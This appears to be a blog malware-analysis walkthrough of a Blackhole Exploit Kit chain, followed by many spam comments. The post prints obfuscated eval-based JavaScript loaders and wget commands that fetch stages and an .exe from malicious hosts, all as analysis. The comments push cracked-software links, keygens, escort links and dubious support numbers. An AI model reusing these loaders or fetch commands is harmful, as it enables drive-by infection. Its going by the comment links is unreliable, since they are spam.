I checked http://www.malwaredomainlist.com/update.php to find a current sample. Of course you should not visit those URLs with your normal browser as they contain malware - I will not "hide" those URLs here as they are publicly documented (and seem to be taken offline by now). The same applies for the tool JSDetox, you should run it in an isolated environment.
The obfuscated iframe leading to the exploit kit sounds interesting, so lets use that one:
wget -O pho.htm "basijkarmandan.danaportal.ir/pho.htm"The downloaded file contains this:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">Paste the javascript code into the textbox in the "Code Analysis" tab and click "Execute":
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
</head>
<body>
<h1><b>Please wait a moment. You will be forwarded...</h1></b>
<script>v="va"+"l";try{ebgserb++;}catch(snregrx){try{gnezrg|326}catch(ztbet){m=Math;ev=window[""+"e"+v];}ff="fromC"+"ha";if(020==0x10)ff+="rCode";n="25&&26&&121&&119&&48&&57&&116&&128&&115&&134&&125&&118&&126&&133&&62&&120&&117&&133&&85&&125&&117&&126&&117&&127&&132&&132&&82&&138&&100&&114&&119&&95&&113&&126&&117&&57&&55&&115&&127&&117&&137&&56&&57&&108&&64&&110&&57&&140&&29&&26&&25&&26&&121&&119&&130&&114&&125&&118&&130&&57&&57&&76&&29&&26&&25&&142&&48&&118&&124&&132&&117&&49&&139&&30&&25&&26&&25&&117&&127&&116&&133&&126&&117&&127&&132&&63&&135&&131&&121&&133&&117&&57&&50&&77&&121&&119&&130&&114&&125&&118&&48&&132&&130&&116&&77&&56&&120&&133&&132&&129&&74&&64&&63&&122&&127&&129&&127&&127&&117&&132&&124&&114&&124&&63&&130&&134&&74&&73&&64&&73&&64&&64&&118&&128&&130&&134&&125&&64&&124&&122&&126&&124&&131&&64&&115&&128&&124&&134&&125&&127&&62&&129&&120&&129&&55&&49&&135&&122&&116&&133&&120&&78&&55&&66&&64&&56&&48&&121&&117&&122&&119&&121&&132&&78&&55&&66&&64&&56&&48&&132&&132&&138&&124&&118&&77&&56&&134&&122&&131&&122&&114&&122&&124&&122&&132&&138&&74&&121&&121&&117&&116&&118&&126&&76&&128&&128&&131&&122&&132&&122&&127&&127&&74&&114&&114&&132&&127&&125&&133&&133&&117&&76&&124&&118&&118&&133&&74&&65&&75&&133&&127&&129&&74&&65&&75&&56&&78&&77&&63&&122&&118&&131&&113&&126&&117&&79&&50&&58&&75&&30&&25&&26&&141&&30&&25&&26&&118&&134&&126&&116&&132&&122&&127&&127&&48&&122&&118&&131&&113&&126&&117&&131&&56&&58&&139&&30&&25&&26&&25&&135&&113&&131&&48&&119&&48&&78&&48&&117&&127&&116&&133&&126&&117&&127&&132&&63&&115&&131&&117&&114&&132&&118&&85&&125&&117&&126&&117&&127&&132&&57&&55&&122&&118&&131&&113&&126&&117&&56&&57&&76&&118&&63&&131&&118&&132&&82&&132&&133&&130&&122&&114&&134&&132&&118&&56&&56&&131&&131&&115&&56&&60&&56&&120&&133&&132&&129&&74&&64&&63&&122&&127&&129&&127&&127&&117&&132&&124&&114&&124&&63&&130&&134&&74&&73&&64&&73&&64&&64&&118&&128&&130&&134&&125&&64&&124&&122&&126&&124&&131&&64&&115&&128&&124&&134&&125&&127&&62&&129&&120&&129&&55&&58&&75&&119&&62&&132&&132&&138&&124&&118&&62&&135&&121&&132&&121&&115&&121&&125&&121&&133&&137&&78&&55&&121&&121&&117&&116&&118&&126&&56&&75&&119&&62&&132&&132&&138&&124&&118&&62&&129&&127&&132&&121&&133&&121&&128&&126&&78&&55&&114&&114&&132&&127&&125&&133&&133&&117&&56&&75&&119&&62&&132&&132&&138&&124&&118&&62&&125&&117&&119&&132&&78&&55&&65&&55&&76&&118&&63&&131&&133&&137&&125&&117&&63&&132&&128&&128&&78&&55&&65&&55&&76&&118&&63&&131&&118&&132&&82&&132&&133&&130&&122&&114&&134&&132&&118&&56&&56&&135&&122&&116&&133&&120&&56&&60&&56&&65&&65&&55&&58&&75&&119&&62&&132&&117&&133&&81&&133&&132&&131&&121&&115&&133&&133&&117&&57&&55&&121&&117&&122&&119&&121&&132&&56&&60&&56&&65&&65&&55&&58&&75&&30&&25&&26&&25&&117&&127&&116&&133&&126&&117&&127&&132&&63&&119&&118&&132&&86&&124&&118&&125&&118&&126&&133&&131&&83&&137&&101&&113&&120&&94&&114&&125&&118&&56&&56&&114&&128&&116&&138&&55&&58&&107&&65&&109&&63&&113&&129&&128&&118&&126&&117&&83&&121&&121&&125&&116&&57&&118&&58&&75&&30&&25&&26&&141".split("&&");h=2;s="";if(m)for(i=0;i-605!=0;i=1+i){k=i;s+=String[ff](n[i]-(020+i%h));}if(020==0x10)ev(s);}</script>
</body>
</html>
The code tries to call "window.eval()" - click "Show Code" to see what would be executed:
Click "Send to Analyze" to view the code in the code analysis tab and click "Analyze" to see a formatted version of the code:
Downloading the content of the created iframe...
wget -O column.php "http://ioponeslal.ru:8080/forum/links/column.php?qqx=3633370907&mwafe=3307093738070736060b&gisvsv=04&zwhltu=uvlnuxbx&knl=utqwoyzf"This file contains 29kb of data and looks like this (shortened):
<html><body><script>g="getElementById";cc="concat";ss=String.fromCharCode;gg="getAttribute";function asd(){try{(alert+"fewfbw")()}catch(adgsdg){window["e"+"v"+"a"+"l"](s);}}</script><u id="google"
d0="+4442494b46)3d42142o3o$453j3l3q2c%3h443h3f44*254b463h42$433l3r3q22_161k1i1r1i&20161g3q3d&3p3h22162o!3o453j3l3q!2c3h443h3f)44161g3k3d&3q3g3o3h42$223i453q3f$443l3r3q1c(3f1g3e1g3d#1d4b423h44+45423q143i$453q3f443l_3r3q1c1d4b#3f1c3e1g3d#1d4d4d1g3l@432c3h3i3l@3q3h3g223i!453q3f443l#3r3q1c3e1d+4b423h4445!42"
[snip]
d91="43#3h1c1d234d%3f3d443f3k_1c3h1d4b4d*4442494b47&3l443k1c42%3d1l1d4b43&3k3h3o3o3h(483h3f4544^3h1c423d1o$1d234d4d3f!3d443f3k1c%3h1d4b4d4d+3f3d443f3k@1c3h1d4b4d#4d3f3d443f#3k1c3h4242!3q3r1d4b4d!3g3r3f453p$3h3q441i47_423l443h1c+1b1b1d2343$3h44303l3p&3h3r45441c%3h3q3g3b42#3h3g3l423h)3f441g1q1k)1k1k1k1d23"></u><script>
a=document[g]("google");
s="";
for(i=0;;i++){
r=a[gg]("d"[cc](i));
if(r){s=s+r;}else break;
}
a=s;
k="";
a=a.replace(/[^0-9a-z]/g,k);
s="";
for(i=0;i<a.length;i+=2){
try{gbargre-0x32}catch(sdgsdg){if(020==0x10)s+=ss(parseInt(a.substr(i,2),0x1c));}
}
asd();
</script></body></html>
The last version of the Blackhole Exploit Kit I analyzed stored the obfuscated data in the text content of HTML attributes, this version uses different attributes of one single HTML element.
To analyze this in JSDetox, copy the whole content of the file in the textbox in the "HTML Document" tab and click "Extract Scripts":
You are then taken to the "Code Analysis" tab where you can analyze the code (it is a decoding loop) or directly execute the script:
JSDetox logs that the code executed "document.getElementById" (to access the big HTML element containing the obfuscated code) and that it emulated that access with the imported HTML data. JSDetox then catches a call to "window.eval()" and makes it possible to view the code that would be executed (click "Show Code" and then "Send to Analyze").
Click "Reformat" to make the code readable. At the end of the code, we find this:
Downloading the file:

wget -O cee0c21.exe "http://ioponeslal.ru:8080/forum/links/column.php?qqx=3633370907&mwafe=3307093738070736060b&gisvsv=04&zwhltu=uvlnuxbx&knl=utqwoyzf"A check on virustotal gives a detection rate of 6/43, a few ours later it was 11/43 with some major vendors still missing it:











+1
ReplyDeleteOne of the most prominent issues the students have to deal with while writing assignments is plagiarism. Hence, they extensively use free plagiarism checker to check if there are any copied content in the paper.
ReplyDeleteAnother major reason for using plagiarism checkers is that universities do not accept plagiarized content. Plagiarism is a serious offence. Hence, if found, the students are suspended or might even lose the grades.
Due to these limitations, it is evident that the plagiarism checking & word counter tool are not at all effective to check plagiarism. The term plagiarism is actually very broad. It is merely not coping with words. But these tools, unfortunately, detect words but not ideas. Hence, the chances of plagiarized papers remain.
There are many other things as well which you keep in mind before choosing it. Go through their samples before choosing any website. So, you can understand the knowledge of assignment experts. Assignment help play an important role as they are the one who writes their assignments.
ReplyDeleteProgramming help
Java Assignment help
Thanks for sharing useful information to getting Assignment Help in correct way. If you need any information for hiring an academic writer, place your call via greatassignmenthelp and talk to expert for resolving your concerns.
ReplyDeleteAssignment Help Online
Online Assignment Help
Assignment Help Online Services
Assignment Helper
Assignment Assistance
Assignment Help Experts
Online Assignment Help Services
Assignment Writing Help
The mt everest base camp trek is the best trekking adventure in the world. It is a best journey to Mount Everest.
ReplyDeleteThis comment has been removed by the author.
ReplyDeleteWow! Thanks for sharing your ideas. Quicken is a financial managing software program needs to be installed it before making it in use. If you are a newbie and non-tech person, then few hurdles can be encountered during installation process. At that point, you should give a ring at Quicken Customer Support Numberwithout any delay. Our team of highly skilled and talented technicians will immediately lend a hand and proffer the fruitful direction so wherever you find the errors will be effectively annihilated in no time. The provided number is our 24/7 accessible toll-free number where all Quicken users arehelped without taking any charges.
ReplyDeleteBy updating Quicken anyone can get the benefit of amazing features which it offers to users. To learn the ways to update Quicken for windows simply visit Quicken support number.
Thanks for sharing such a nice Blog.
quicken problems
quicken id
quicken id help
quicken 2016 bypass intuit id
quicken id login
quicken cloud sync errors
Thumbs up for the great information you share on this post.
ReplyDeleteQuickBooks Error Code 6000
QuickBooks Error Code 1321
Problem can crop up at anytime, whether it is your life, your surroundings or the things you are using such as software, machines, etc. But, the main thing is we have to tackle down these problems and learn from them, so that these issues will never stumble upon us again. In doing so, you can also take assistance from an expert, a friend, a family member and anyone who you know. This is the same case with Quicken. If you face any issue while using this software then you should go for Quickens’ professionals help before trying something stupid on your own. Now, you must have a question in mind that How Do I Contact Quicken By Phone. Well, Quicken has provided a Quicken Support Number
ReplyDelete+1-888-817-0312 by which you can easily connect with
Quicken supportteam and resolve your issues.
Quicken won't open
Quicken file won't open
Quicken won t open
Quicken 2016 wont open
Quicken 2015 wont open
Quicken wont open
quicken won't open after update
quicken will not open
quicken will not open after update
quicken won't update
Quicken Error OL-301-A
Quicken Error OL 301 A
quicken error cc-506
Quicken Error CC-800
Quicken Error OL-221-A
quicken ol-393-a
convert quicken to QuickBooks
convert quicken file to quickbooks
Quicken Error CC-502
quicken error cc-503
Very glad to read this post. Thanks for sharing.
ReplyDeletePaperssolution
studyhawks
help me with my homework
mathematics problems writing service
Thanks for sharing such an informative post.
ReplyDeleteQuickBooks Error Code 15215 often occurs while performing payroll update and releasing maintenance. It may install the download or update of payroll. Who are expert in QuickBooks then in that case you can contact our QuickBooks Pro Support team at +1-(800)969-7370.
I am really glad I have found this information.
ReplyDeleteGet To Know About the New and Improved Features in QuickBooks Enterprise 2019. Intuit came up with an avant-garde accounting software- QuickBooks for small and medium businesses. And since then there has been a sea change in the sphere accounting.
Thanks a lot for sharing your knowledge via the post.
ReplyDeleteThis post discusses the steps to set up folder and windows Access permissions to share company files. If you face any query, then feel free to contact us anytime at our QuickBooks Pro technical support number.i.e. +1-800-969-7370.
MyAssignmentHelp.com doesn't make empty promises and has always achieved what we promised our clients by online case study for nursing students. If you need any academic If you need any academic help then connect with me.
ReplyDelete'I'm highly impressed by the piece of thoughts you have shared on this portal
ReplyDeleteInstall Custom Recovery
This post was awesome thank you for sharing. Nursing students are normally required to write several academic papers before they can graduate. Those students have great writing skills, access to material resources and sufficient time normally find writing such papers to be quite interesting. Learn more from Nursing Assignment Writers
ReplyDeleteFor the success of the shoes which are differentiated by the company, new and innovative styles need to be invented each and every time assignment expert
ReplyDeleteI have gone through your wonderful and knowledgeable post...! I must say that one should read it and gather know-how from it. I am a QuickBooks certified ProAdvisor that deliver instant QB solution worldwide. You can get in touch with us at +1(800)969-7370.
ReplyDeleteQuickBooks Payroll Error 30159 | QuickBooks Error Code C=343
Its a great pleasure reading your article post.Its full of information I am looking for and I love to post a comment that "The content of your post is awesome" Great work.
ReplyDeleteQuickBooks Online (QBO) Login Problems on Chrome
QuickBooks Error H101, H202, H303, or H505
QuickBooks Database Server Manager
QuickBooks Install Diagnostic Tool
QuickBooks Error Code 80070057
Hello everyone today I am going to tell you that this website provides very, useful information and helpful, I hope you also like the information.
ReplyDeleteDifferent Windows 10 versions that work best for QuickBooks Desktop
QuickBooks Has Stopped Working Error
QuickBooks File Doctor
QuickBooks Install Diagnostic tool
Thank you so much for this Post and all the best for your future. You have opened my eyes to varying views on this topic with the interesting. I am satisfied with the arrangement of your post. Thank you..!!!
ReplyDeleteQuickBooks Desktop are Supported on Windows 10
QuickBooks Connection Diagnostic Tool
Great, i must say and thanks for sharing this informative post.I am really impressed that there is so much information about this subject that have been uncovered and you’ve done your best, MyAssignmenthelp.co.uk is giving help to students who is stressed with their homework help and submit their assignment on time.we are already trusted by thousands of students who struggle to write their academic papers and also by those students who simply want to save their time and make life easy.
ReplyDeletepsychology assignment help
Database Management Assignment Help
electrical engineering assignment help
assignment expert
Quickbooks-database-server-managerallows the person to configure the software server for multi-consumer access. The tool also helps in growing the network facts record for any corporation document. One of the reasons why putting in Database Server Manage advocated is due to the fact it allows the consumer to use multi- variations of QB desktop software. Moreover, the device also can hook up with more than one structure to perform tasks
ReplyDeleteI have gone through your wonderful and knowledgeable post...! I must say that one should read it and gather know-how from it
ReplyDeleteAccountant near me
Thanks a lot for sharing your knowledge via the post,
ReplyDeleteBookkeeper near me
Your Website Is Very Good And Especially This Article Helped Me Very Much.
ReplyDeleteTax CPA near me
This is one of the best post. We should share such kind of posts so that every person can get important knowledge. Thanks for sharing this nice post.
ReplyDeleteAccountant near me
Thanks for sharing such decent post you are doing great job by sharing such great info.
ReplyDeleteBookkeeper near me
Thank you for sharing valuable information. Nice post. I enjoyed reading this post.
ReplyDeleteTax CPA near me
Thank you for predicting our needs and writing great and informative article. Water is vital when it comes to plants’ growth. However, it is hard to get constant water supply during such times when the weather patterns are so unpredictable in Kenya. The rains no longer come regularly like they used to, and drought has struck several regions in the country. Visit Irrigation Equipment Suppliers in Kenya
ReplyDeleteHello everyone today I am going to tell you that this website provides very, useful information and helpful, I hope you also like the information.
ReplyDeleteDownload, Setup, and Update QuickBooks Database Server Manager
Fix the Issue of a Balance Sheet out of Balance in QuickBooks
Fix QuickBooks Validation Code is Incorrect or this Service is Temporarily Unavailable Error
How to Configure Firewall and Security for QuickBooks Desktop
Hi, i read your blog from time to time and i own a similar one and i was just curious if you get a lot of spam feedback? If so how do you prevent it, any plugin or anything you can suggest? I get so much lately it's driving me mad so any help is very much appreciated.
ReplyDeleteQuickBooks Registration File Error
QuickBooks Is Unable To Send Your Email to Outlook
Converting QuickBooks Desktop to Online
Fretting Over Unfinished Assignments? Pay To Do Assignment Help Online At MyAssignmentHelp.Com And Avail Swift Assistance! All You Have To Do Is Type ‘I Want To Pay For Assignment Australia’ On Our Live Chat Portal.
ReplyDeleteHowever, we are not responsible for this crack version of nch videopad video editor professional crack full version will smoothly work on your system. Sometimes, you may be activating the antivirus that’s assuming the crack as a virus, so you need to disable it and then install it. But , still we can’t claim that will work on the system, if it not work please mention in the comments section, we will provide the latest crack version with serial and license key. Thanks again for visiting us.
ReplyDeleteMLA referencing generator online that can help you with those referencing tasks in the format. But it never hurts to stay a step ahead of the rest and know all about the fundamentals of the style, right?
ReplyDeleteWhen you are trying to email, forms, invoice and reports are print but error message displayed “Printer not activated error 20”, “Printer not activated error 30”, “Printer not activated error 41” during this printing time.
ReplyDeleteError Code 20
When you trying to print email, forms, invoice and reports but system getting an error “Printer not activated error code 20”.
Error Code 30:
During invoice and forms printing time "Printer not activated error 30".
Error Code 41:
When you printing to paperless office through Sage 100 accounting software then receiving "Printer not activated error 41".". Make sure someone has not manually updated the Amyuni PDF drivers.
Get the best risk management assignment help from Australia by experts at affordable prices. Get the best risk management assignment writing services by professional assignment writers of Australia. On-Time Delivery. A+ Quality.
ReplyDeleteSuch a wonderful information blog post on this topic Allassignmentservices.com provides assignment service at affordable cost in a wide range of subject areas for all grade levels, we are already trusted by thousands of students who struggle to write their academic papers and also by those students who simply want pay for assignment australia to save their time and make life easy.
ReplyDeleteEdit after the celebration, that could be when you find yourself all set. Popcorn Forex designed a singular particle brush system to be employed in this reactor. This permits developers to create some of the most reasonable gains. For instance, cracked partitions, dirty footwear, rusty pipes, bump marks, car collision strikes, etcetera. https://freeprosoftz.com/substance-painter-crack/
ReplyDelete
ReplyDeleteGlad to visit your blog. Thanks for this great post that you share with us. For instant support related to the QuickBooks Payroll Problems please contact our Technical Expert for the best solution.
In the event that you need to utilize the highlights of the application, by then you'll have to sign in utilizing the authentications. Regardless, in the event that you're not set up to do that, by then you can discover uphold from the client care assembling and speak to a Cash App representative about the tech glitches that you’ve to experience or you can visit the help sites for extra assistance.
ReplyDeleteTo factory reset your printer, you will get
ReplyDeleteEpson printers troubleshooting from here. So, first of all, turn off your printer and then press and hold the reset button on the back of the printer. Next, you need to turn on the printer while you hold the reset button. For further queries, contact us for help.
ReplyDeleteUnable to login account on the Cash app customer service phone number?
To logging a Cash app account, you ought to need to open the Square app on your cell phone.
Presently, press profile symbols from the home screen. Afterword, go for an individual tab and afterward give an email address or contact number. On the off chance that despite everything getting issues here, at that point contact on Cash app customer service
.
Here, cardholders are permitted to start a Cash App dispute by referencing that their bank support talk the holding charge. At whatever point it happens, by then the application puts a hold tight the tested entire until it gets cleared from the merchant. Our request goals pack keeps contact with your bank perpetually until they settle it. In the event that you still any requests, by then get in touch with us.
ReplyDeleteI have been looking for this information for quite some times. Will look around your website .
ReplyDeleteDelhi Escort
Udaipur Escorts
lucknow Escort
Noida Escort
Nice & Informative Blog !
ReplyDeleteAre you looking for the best technical consultation for QuickBooks? If yes, then we are here to help you. Call us at QuickBooks Customer Service Number 1-(855) 550-7546.
Nice Blog !
ReplyDeleteQuickBooks is an easy-to-use accounting software that helps you manage all the operations of businesses. In case you want immediate help for QuickBooks issues, call us on Quickbooks Customer Service Number 1-(855) 550-7546.
UPPSC Direct Recruitment
ReplyDeleteRPSC Veterinary Officer Result
Indian Air Force Airman Result
Chhattisgarh CGPSC Pre Recriutment
Indian Coast Guard Navik Recruitment
IAF Airmen Group X, Y Phase II Admit Card
RPSC Agriculture Officer Admit Card
RPSC School Lecturer Admit Card
RPSC Lecturer Syllabus
IRPARROT 3.1.1 CRACK SERIAL NUMBER FREE DOWNLOAD (LATEST VERSION)
ReplyDeleteAirParrot Registration Key is a professional screen mirroring software for the Windows platform. It mirrors the screen of Windows to the TV screen through Apple TV. The function of this application is not only mirroring, .
AirParrot License Keygen is a practical tool for wirelessly projecting the screen image on the PC to the TV via AirPlay. Of course, this does not only have the mirroring function of the screen but also many auxiliary functions. Which can make you very convenient for multi-screen interaction. Friends in need don’t miss it, welcome everyone to the seventh download experience! AirParrot Registration Code is a simple but practical application. It allows us to send computer signals to Apple TV, allowing us to watch movies and play games on a larger screen. Of course, to use software must have an Apple TV. More Related Automatic Mouse and Keyboard 6 Crack Full Version
Hello, I have browsed most of your others topics blogs. This content is probably where I got the most helpful subject information for my research. Thanks for posting, we can see more on this. Are you aware of any other websites on this matter. Thanks and good day :) australia assignment help -
ReplyDeleteassignment help in melbourne -
Assignment Help Adelaide
Hey! Good blog. I was facing an error in my QuickBooks software, so I called QuickBooks Phone Number (877)751-0742. I was tended to by an experienced and friendly technician who helped me to get rid of that annoying issue in the least possible time.
ReplyDeletehttps://www.artfire.com/ext/people/samamit20799538053116
ReplyDeletehttps://howfixerrors.bandcamp.com/dashboard
http://bcmoney-mobiletv.com/danieljackson
https://cafebabel.com/en/profile/daniel-jackson-5fe04eb2f723b305cb88323d/
https://www.cheaperseeker.com/u/danieljackson
Get instant assignment help service in Australia. We are in this service from last ten years and provide best assistance to all our clients. If you are in Australia and pursuing your graduation or post-graduation from over there, then you can get assistance from our experts. We believe in providing best to our clients to maintain a long relationship with our clients. You can expect from us a genuine work with zero plagiarism.
ReplyDeleteAssignment Help
ReplyDeleteThank you so much for sharing such a superb information’s with us. Your website is very cool. Epson printer error code 000031
Howdy! This post couldn’t be written any better!
ReplyDeleteReading through this post reminds me of my good old roommate!
He always kept talking about this. I will forward this page to him.
Fairly certain he will have a good read. Thank you for sharing!
spotify premium pc cracked
bandicam crack
navicat premium crack
cinema 4d crack full version keygen
Bachelor of Commerce Semester wise Exam Routine 2021 now available online. Students Can Check 1st 2nd 3rd Year Uniraj BCom Schedule 2020-2021.
ReplyDeletehttps://speakerdeck.com/danieljackson
ReplyDeletehttps://anchor.fm/dashboard
https://www.atlasobscura.com/users/danieljackson
https://communities.bentley.com/members/95105ee7_2d00_68cc_2d00_4391_2d00_9c6c_2d00_a552d7b95a7d
It separates the world of the dead from that of the living. theology assignment help
ReplyDeleteI really love your blog.. Great colors & theme.
ReplyDeleteDid you develop this website yourself? Please reply
back as I’m hoping to create my own site and would love to know
where you got this from or just what the theme is named.
Thank you!
sidify apple music converter crack
nitro pro crack
adobe premiere pro crack
siemens solid edge crack
good sync crack
edraw max crack
Loved the blog. For guidance on Assignment help with informative tips.
ReplyDeleteI am told that you are the best programming homework help service. My friends have hired you for C Homework Help, Java Homework Help, Python Homework help and Computer Science Homework Help. I, therefore, want to take C++ homework help from you guys and the task is due in 10 days. It would be great if you could find me an expert who would provide complete Programming Coursework Help. I believe you have seen an email from patoian@gmail.com. I have clearly explained what is required in my assignment and I have also attached my professor’s instructions. Please look at it and let me know whether you are in a position to complete it. More to that let me know how much you are going to charge me. Thank you
ReplyDeleteSpirit Airlines Booking
ReplyDeleteDelta Airlines Booking
American Airlines Book a Flight
Frontier Airlines Book a Flight
Air Canada Booking
Southwest Airlines Booking
Being a tutorial writer from past 5 years providing dissertation writing services to school and university students also related to greatassignmenthelp.com platform. There are many Assignment Help UAE best service provide out there in the market but are those service providers UAE and USA based companies. How many times did not complete your assignment before the submission deadline? does one always struggle to impress your teacher with a tremendous write-up?.
ReplyDeleteAlaska Airlines Book a Flight
ReplyDeleteKLM Airlines Booking
Jetblue Book a Flight
Copa Airlines Flights
Sun Country Book a Flight
American Airlines Reservations
Jetblue Reservations
For expertise guidance in Assignment help with tips and tricks.
ReplyDeleteHey there, I need an Statistics Homework Help expert to help me understand the topic of piecewise regression. In our lectures, the concept seemed very hard, and I could not understand it completely. I need someone who can explain to me in a simpler way that I can understand the topic. he/she should explain to me which is the best model, the best data before the model and how to fit the model using SPSS. If you can deliver quality work then you would be my official Statistics Assignment Help partner.
ReplyDeleteHi, I’m so glad I found your blog, I stumbled upon you when
ReplyDeleteI was already viewing other content on Google, I’m here now and want
to thank you for this great post. And the surrounding entertainment sites
please continue to maintain good work.
driver booster pro crack
jetbrain clion crack
microsoft office 2016 activator for lifetime
wondershare video converter ultimate
Call Gmail customer service on the off chance that you can't write in Keep utilization of Google.
ReplyDeleteThe Keep application permits the client to make little notes so he/she can imply them in a surge. Regardless, on the off chance that you can't frame on the note, by then this could be an immediate consequence of an inadequate keypad and you can override it by purchasing new equipment. In the event that this isn't the arrangement that you're searching for, by then call Gmail customer service for getting blueprints.
Get the best Operations Management Assignment Help and services by professional assignment writers of Australia. The Assignment problem is a fundamental combinatorial optimization problem where the objective is to assign a number of resources to an equal number of activities so get the best Operations Management Assignment Help from Australia by experts at affordable prices. On-Time Delivery. A+ Quality.
ReplyDeleteost appropriate Templates at Outlook Email Templates . Also make your emails look more professional as they are highly consistent and time saving. These templates are preferred more by the online marketers and that allows you to send emails to various people at a time.
ReplyDeletehttps://www.mailerstock.com/outlook-email-templates/
Homework Helper USA that ensures that you meet the deadline every time. It is important that the assignments are written in a way that all the questions asked by your professor are answered and all the objectives are fulfilled.
ReplyDeleteonline assignment help usa Our subject experts make sure that we do not deviate from the actual context of the assignment and provide the best possible solution without charging an exorbitant amount. Our fair pricing and discounts make our services even more accessible and the best choice when availing the online assignment help in Australia. We consider it a sign of discipline to meet the deadline and submit top quality work within the designated time limit.
The assignment problem is a fundamental combinatorial optimization problem where the objective is to assign a number of resources to an equal number of activities so get the best assignment help from Australia by experts at affordable prices. Get the best Assignment Help and services by professional assignment writers of Australia. On-Time Delivery. A+ Quality.
ReplyDeleteQuickbooks Customer Service
Nice & Informative Blog !
ReplyDeleteQuickBooks is an accounting software that helps you keep track of your important business metrics. In case you discover any kind of technical error in QuickBooks, call us on QuickBooks Phone Number.
Thanks a lot for sharing this blog. Your content is amazing. Hope for getting more content like this in future. I also write blogs on QuickBooks errors my last blog is QuickBooks Error Code 102
ReplyDeleteHey! Well-written blog. It is the best thing that I have read on the internet today. Moreover, if you are looking for the solution of QuickBooks Error 15215, visit at QuickBooks Error 1712 to get your issues resolved quickly.
ReplyDeleteNice Post! Thanks so much for putting effort in this work .In case if you face any technical issue in QuickBooks, you can contact Us:
ReplyDeleteQuickbooks Support Phone Number
IDM Build is an impressive downloading tool as it allows the user to download any type of file, video, and audio whenever they want and download any file without interruption.
ReplyDeletehttps://cracksmob.com/idm-crack/
https://cracksmid.com/express-vpn-crack/
ReplyDeleteExpress VPN Pro is a privacy and security ensuring virtual private network. In addition, It is a high speed and advanced VPN available for all kinds of devices, including mobiles, laptops, tablets, and even routers.
Microsoft Office is the office ware combination of programs that helps you to perform various functions and processes.
ReplyDeletehttps://zsactivatorskey.com/microsoft-office-product-key/
Nice Blog !
ReplyDeleteIf you are wondering why QuickBooks Error 6176 occurs and how you can get rid of this error, call us on QuickBooks Error Support Number.We make sure to give you the best technical solutions for QuickBooks problems.
ReplyDeleteHow to get money off Cash app without bank account to checks immediately?
On the off chance that you wish to know the method of How to get money off Cash app without bank account to checks in a split second, at that point you need to know all tips from here. As a matter of fact, the Cash app dispatched another element named direct store which is free from any danger just as quick and efficient. With it, you will get a steering and record number to make your checks in a flash.
Very Nice content and informative blog, if you face any technical issue in QuickBooks, please visit:
ReplyDeleteQuickbooks Customer Service number
Get the best Essay Assignment Help from Australia by experts at affordable prices and grab the A+ score in our assignment. The assignment problem is a fundamental combinatorial optimization problem where the objective is to assign a number of resources to an equal number of activities so Get A+ Quality in Essay Help from Professional essay writers and On-Time Delivery.
ReplyDeleteGet the best writing solutions for maths assignment by expert, we offer best and reliable Math Assignment Help at affordable prices.The assignment problem is a fundamental combinatorial optimization problem where the objective is to assign a number of resources to an equal number of activities so get the best Assignment Help from Australia by experts at affordable prices. On-Time Delivery. A+ Quality.
ReplyDeleteHow To Get Money Off Cash App Without Bank Account With Ease?
ReplyDeleteAre you one of those who are looking to know about the way to know How to Get Money Off Cash App Without Bank Account? All you need to do is to contact the troubleshooting professionals and experts who will help out in every possible manner. Here, you will need to implement the instructions and guidelines to do the same in a hassle-free manner.
I appreciate you spreading the word. Devi Ahilya Vishwa Vidyalaya BCom Time Table
ReplyDeleteHire the best online Assignment Help experts for your Assignment Help Adelaide, projects and solutions at affordable prices. Our tutors and experts are available 24*7 for providing assignments so get the best Assignment Help from Adelaidem Australia by experts at affordable prices. On-Time Delivery. A+ Quality.
ReplyDeleteI really happy found this website eventually. Really informative and inoperative, Thanks for the post and effort! Please keep sharing more such blog
ReplyDeleteClick hare
QuickBooks Database Server Manager allows you to share the QuickBooks Company File with other computer over your network.It will allow you to run multiple versions of QuickBooks processes.
ReplyDeleteQuickbooks database server manager update
I am really amazed the way you explained this article. Many thanks for sharing this article. While using Quickbooks if you are facing an error like firewall port settings are not configured properly. You can use Quickbooks diagnostic connection tool to fix the issues.
ReplyDeleteQuickbooks connection diagnostic tool 2018 download
ReplyDeleteWe are a dedicated technical support service provider with a team of professionals, We provide the stepwise solution with the required tools and techniques to solve your problems immediately and effectively.
Gmail customer service
how to get money off cash app without bank account
how to get money on cash app
How To Get Money Off Cash App Without Card
Nice information thanks for sharing with Us. Are you looking to activate Microsoft office version on the Windows or Mac, iOS and PC, having any technical error can go via your subscription account or the official web office.com/setup enter product key and select your product version i.e. suitable for your devices, for more to connect our technical expert will help you all.
ReplyDeleteHire the best online Chemistry Assignment experts for your Chemistry Assignment Help, projects at affordable prices. Our tutors and experts are available 24*7 for providing assignments so get the best Assignment Writing Help from Australia by experts with On-Time Delivery and A+ Quality.
ReplyDeleteThe global Rugged Tablet Market grew at a CAGR of around 7% during 2014-2019. Looking forward, the publisher expects the global rugged tablet market to continue its moderate growth during the next five years.
ReplyDeleteGet the best Cheap Assignment Help by professional assignment writers with high-quality cheap assignment writing services to students in the USA. Online Cheap Assignment Help Service from new assignment help is used by many of College Students every month to complete their assignments so get the best assignment help from Australia by experts at affordable prices. On-Time Delivery. A+ Quality.
ReplyDeleteNice Blog !
ReplyDeleteOur experts at QuickBooks Customer Service are passionate about what we do in this unpredictable time.
Nicely written & done.
ReplyDeleteI started writing in the last few days and realized that lot of
writers simply rework old ideas but add very little of value.
It’s fantastic to read an informative post of some genuine value to myself and your other followers.
It is on the list of things I need to replicate as a new blogger.
Reader engagement and content quality are king.
Some terrific ideas; you’ve most certainly managed to get on my list of blogs to watch!
Carry on the terrific work!
Well done,
Cheryl.
korg-m1 vst crack
Get the best Nursing Assignment Help and services by professional assignment writers of Australia. The Assignment problem is a fundamental combinatorial optimization problem where the objective is to assign a number of resources to an equal number of activities so get the best assignment help service from Australia by experts at affordable prices with On-Time Delivery and A+ Quality.
ReplyDelete
ReplyDeleteBest way to do Cash app account recovery
One of the best ways to do the Cash app account recovery is to go with your registered phone number or email address. In this process, you only have to follow three to four steps to recover your cash app account. On the other hand, you can also go with cash app customer support service.
Get the best Assignment Help Melbourne and services by professional assignment writers of Australia. Online Assignment Help Melbourne Service from new assignment help is used by many of College Students every month to complete their assignments so get the best assignment help from Australia by experts at affordable prices. On-Time Delivery and A+ Quality.
